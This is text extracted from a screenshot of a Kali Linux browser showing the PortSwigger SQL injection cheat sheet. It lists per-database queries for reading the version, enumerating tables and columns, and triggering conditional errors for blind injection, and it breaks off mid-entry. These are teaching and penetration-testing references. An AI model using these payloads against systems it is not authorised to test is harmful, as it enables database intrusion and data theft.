 Firefox
2
19:32
Kali Linux
Vulnerability: SQL Injectio
SQL injection cheat sheet
https://portswigger.net/web-security/sql-injection/cheat-sheet
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
OffSec
Back to all topics
What is SQL injection?
What is the impact of SQL injection?
Detecting SQL injection vulnerabilities
Examples of SQL injection
Examining the database
UNION attacks
Blind SQL injection
How to prevent SQL injection
SQL injection cheat sheet
View all SQL injection labs
PostgreSQL SELECT version()
MySQL SELECT @@version
Database contents
You can list the tables that exist in the database, and the columns that those tables contain.
Oracle
SELECT * FROM all_tables
SELECT * FROM all_tab_columns WHERE table_name = 'TABLE-NAME-HERE'
Microsoft
SELECT * FROM information_schema.tables
SELECT * FROM information_schema.columns WHERE table_name = 'TABLE-
NAME-HERE'
PostgreSQL
SELECT * FROM information_schema.tables
SELECT * FROM information_schema.columns WHERE table_name = 'TABLE-
NAME-HERE'
MySQL
SELECT * FROM information_schema.tables
SELECT * FROM information_schema.columns WHERE table_name = 'TABLE-
NAME-HERE'
Conditional errors
You can test a single boolean condition and trigger a database error if the condition is true.
Oracle
SELECT CASE WHEN (YOUR-CONDITION-HERE) THEN TO_CHAR(1/0) ELSE NULL
END FROM dual
Microsoft SELECT CASE WHEN (YOUR-CONDITION-HERE) THEN 1/0 ELSE NULL END